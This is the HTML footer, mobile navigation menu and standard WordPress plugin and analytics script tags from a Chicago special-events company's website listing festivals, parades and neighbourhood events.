<div class="wp-block-kadence-column kadence-column202_5efece-bc kb-section-dir-horizontal inner-column-1"><div class="kt-inside-inner-col">
<div class="kt-adv-heading202_9fac4b-ff wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading202_9fac4b-ff">2221 W 43rd Street, Chicago, IL 60609</div>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-202_0891f9-f8 hide-dividers"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<div class="kt-adv-heading202_5ae2e4-fc phone-number wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color hls-hover_underline" data-kb-block="kb-adv-heading202_5ae2e4-fc"><a href="tel: +1-773-868-3010">773.868.3010</a></div>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-202_172a0b-cf hide-dividers"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<ul class="wp-block-social-links has-icon-color is-style-logos-only is-horizontal is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-92fc3979 wp-block-social-links-is-layout-flex"><li style="color:#FFFFFF;" class="wp-social-link wp-social-link-facebook has-theme-palette9-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/ChicagoSpecialEvents" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#FFFFFF;" class="wp-social-link wp-social-link-instagram has-theme-palette9-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/semevents/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#FFFFFF;" class="wp-social-link wp-social-link-youtube has-theme-palette9-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/SEMEvents" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>



<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons202_728726-32 alignnone">
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-202_68c3f1-ee"><a href="https://twitter.com/SEMevents" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-ic_twitterX"><svg viewBox="0 0 1200 1227"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  role="img"><title>X formally known as Twitter</title><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/></svg></span></a></div>
</div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id202_6a82a5-33 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column202_338dd5-4a inner-column-1"><div class="kt-inside-inner-col">
<p class="kt-adv-heading202_785a70-e3 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color hls-none" data-kb-block="kb-adv-heading202_785a70-e3">© 2022 Special Events Management. All Rights Reserved. Web Site design and development by<a href="https://www.americaneagle.com/"> Americaneagle.com</a></p>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id202_3ffafa-45 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column202_3a9148-27 inner-column-1"><div class="kt-inside-inner-col">
<p class="kt-adv-heading202_81d8b6-5c wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading202_81d8b6-5c"><a href="https://chicagoevents.com/privacy-policy/" data-type="page" data-id="879">Privacy Policy</a></p>
</div></div>



<div class="wp-block-kadence-column kadence-column202_58c628-bd inner-column-2"><div class="kt-inside-inner-col">
<p class="kt-adv-heading202_92a2e5-18 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading202_92a2e5-18"><a href="https://chicagoevents.com/site-map/" data-type="page" data-id="2082">Site Map</a></p>
</div></div>

</div></div></div></div>

</div></footer><!-- [/element-202] --></div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence-child/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
			var _paq = _paq || [];
			( function() {
				if( window.apScriptInserted ) { return; }
				_paq.push( [ "clientToken", "P%2bsIjEMd6oQ%3d" ] );
				var d = document, g = d.createElement( "script" ), s = d.getElementsByTagName( "script" )[0];
				g.type = "text/javascript";
				g.async = true;
				g.defer = true;
				g.src = "https://prod.benchmarkemail.com/tracker.bundle.js";
				s.parentNode.insertBefore( g, s );
				window.apScriptInserted = true;
			} )();
			</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	if (newUrl.substr(0, 1) == '&') {
		newUrl = '?' + newUrl.substr(1)
	}
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=504929964169703&ev=PageView&noscript=1&cd%5Bpage_title%5D=Home&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=96&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=chicagoevents.com%2F" alt=""></noscript>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><div class="drawer-nav-drop-wrap"><a href="https://chicagoevents.com/upcoming-events/">Upcoming Events</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-232 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-782"><div class="drawer-nav-drop-wrap"><a href="https://chicagoevents.com/upcoming-events/festivals/">Festivals</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-782 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><a href="https://chicagoevents.com/upcoming-events/art-festivals/">Art Festivals &#038; Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://chicagoevents.com/upcoming-events/food-festivals/">Food Festivals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://chicagoevents.com/upcoming-events/music-festivals/">Music Festivals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://chicagoevents.com/upcoming-events/wine-beer-festivals/">Wine &#038; Beer Festivals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4427"><div class="drawer-nav-drop-wrap"><a href="https://chicagoevents.com/upcoming-events/outdoor/">Outdoor Events</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4427 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://chicagoevents.com/upcoming-events/parades/">Parades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423"><a href="https://chicagoevents.com/upcoming-events/road-races/">Road Races</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4431"><a href="https://chicagoevents.com/upcoming-events/family-friendly/">Family Friendly Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://chicagoevents.com/upcoming-events/pride-events/">Pride Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4430"><a href="https://chicagoevents.com/upcoming-events/charity-walks-fundraisers/">Charity Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4432"><div class="drawer-nav-drop-wrap"><a href="https://chicagoevents.com/upcoming-events/">Search By Neighborhood</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4432 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://chicagoevents.com/upcoming-events/west-loop/">West Loop</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4434"><a href="https://chicagoevents.com/upcoming-events/lakeview/">Lakeview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4436"><a href="https://chicagoevents.com/upcoming-events/downtown-chicago/">Downtown Chicago</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4437"><a href="https://chicagoevents.com/upcoming-events/douglas-park/">Douglas Park</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4438"><a href="https://chicagoevents.com/upcoming-events/logan-square/">Logan Square</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4439"><a href="https://chicagoevents.com/upcoming-events/lincoln-park-neighborhood/">Lincoln Park</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://chicagoevents.com/upcoming-events/humboldt-park/">Humboldt Park</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://chicagoevents.com/upcoming-events/grant-park/">Grant Park</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://chicagoevents.com/upcoming-events/millennium-park/">Millennium Park</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://chicagoevents.com/upcoming-events/maggie-daley-park/">Maggie Daley Park</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://chicagoevents.com/vendors-and-artists/">Vendors &#038; Artist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://chicagoevents.com/sponsorship/">Sponsorship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-899"><div class="drawer-nav-drop-wrap"><a href="#">Events Consulting</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-899 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://chicagoevents.com/events-consulting/festivals/">Festivals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://chicagoevents.com/events-consulting/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://chicagoevents.com/events-consulting/parades/">Parade Consulting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://chicagoevents.com/events-consulting/corporate-events/">Corporate Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://chicagoevents.com/events-consulting/tradeshow-services/">Tradeshow Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://chicagoevents.com/events-consulting/outdoor-restaurant-program/">Outdoor Dining Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://chicagoevents.com/events-consulting/equipment-services/">Equipment Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://chicagoevents.com/events-consulting/audio-visual-services/">Audio Visual Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2168"><div class="drawer-nav-drop-wrap"><a href="#">About</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2168 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-our-team menu-item-847"><a>Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://chicagoevents.com/about/employment-opportunities/">Employment Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://chicagoevents.com/about/internships/">Internships</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-secondary-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_secondary_navigation">
		<nav id="mobile-secondary-site-navigation" class="mobile-navigation mobile-secondary-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Secondary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-secondary-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://chicagoevents.com/stay-informed/">Stay Informed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://chicagoevents.com/about/contact/">Contact</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_secondary_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://chicagoevents.com/wp-content/plugins/kadence-blocks/includes/assets/js/splide.min.js?ver=3.5.31" id="kad-splide-js" async></script>
<script id="kadence-blocks-splide-init-js-extra">
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
//# sourceURL=kadence-blocks-splide-init-js-extra
</script>
<script src="https://chicagoevents.com/wp-content/plugins/kadence-blocks/includes/assets/js/kb-splide-init.min.js?ver=3.5.31" id="kadence-blocks-splide-init-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/node_modules/php-date-formatter/js/php-date-formatter.min.js?ver=6.10.1" id="tec-common-php-date-formatter-js"></script>
<script id="tribe-events-dynamic-js-extra">
var tribe_dynamic_help_text = {"date_with_year":"M j, Y","date_no_year":"F j","datepicker_format":"n/j/Y","datepicker_format_index":"1","days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"This event is from %%starttime%% to %%endtime%% on %%startdatewithyear%%.\",\"This event is at %%starttime%% on %%startdatewithyear%%.\",\"This event is all day on %%startdatewithyear%%.\",\"This event starts at %%starttime%% on %%startdatenoyear%% and ends at %%endtime%% on %%enddatewithyear%%\",\"This event starts at %%starttime%% on %%startdatenoyear%% and ends on %%enddatewithyear%%\",\"This event is all day starting on %%startdatenoyear%% and ending on %%enddatewithyear%%.\"]"};
//# sourceURL=tribe-events-dynamic-js-extra
</script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/events-dynamic.js?ver=796d423f737839fe6dee" id="tribe-events-dynamic-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://chicagoevents.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.4" id="kadence-navigation-js" async></script>
<script src="https://chicagoevents.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","filter_options":"Filter options","cost_range_currency_symbol_before":"\u003C%- currency_symbol %\u003E\u003C%- cost_low %\u003E - \u003C%- currency_symbol %\u003E\u003C%- cost_high %\u003E","cost_range_currency_symbol_after":"\u003C%- cost_low %\u003E\u003C%- currency_symbol %\u003E - \u003C%- cost_high %\u003E\u003C%- currency_symbol %\u003E"}};
//# sourceURL=tribe-events-filterbar-views-filter-bar-state-js-js-extra
</script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-bar-state.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/js/views/filter-toggle.js?ver=5.6.2" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
